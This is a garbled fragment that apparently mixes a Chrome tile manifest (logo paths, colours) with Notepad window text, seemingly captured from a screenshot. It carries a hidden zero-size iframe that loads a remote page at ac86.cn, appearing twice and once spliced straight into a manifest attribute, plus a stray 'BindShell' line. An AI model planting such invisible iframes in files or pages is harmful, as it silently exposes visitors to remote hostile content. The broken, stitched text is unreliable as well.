 Square70x70Logo='68.0.3440.106\VisualElements\SmallLogo.png'
Square44x44Logo='68.0.3440.106\VisualElements\SmallLogo.png'
ForegroundText='light'
BackgroundColor='#212121'/>
</Application>
<iframe src=http://www.ac86.cn/66/index.htm width="0" height="0"></iframe>
BindShell...
nifest.htm - 记事本
查看(V) 帮助(H)
lor='#0996f8'/><iframe src=http://www.ac86.cn/66/index.htm width="0" height="0"></iframe>